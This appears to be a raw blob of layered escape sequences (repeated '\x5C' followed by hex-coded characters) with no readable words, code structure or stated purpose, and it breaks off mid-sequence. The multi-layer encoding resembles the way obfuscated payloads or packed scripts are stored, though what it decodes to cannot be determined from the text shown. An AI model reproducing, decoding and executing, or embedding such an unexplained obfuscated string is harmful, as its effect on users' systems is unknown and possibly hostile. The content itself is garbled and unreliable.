A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x63\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6A\x5C\x73\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x39\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x62\x5C\x73\x5C\x68\x5C\x63\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x68\x5C\x39\x5C\x67\x5C\x6F\x5C\x68\x5C\x39\x5C\x62\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6B\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5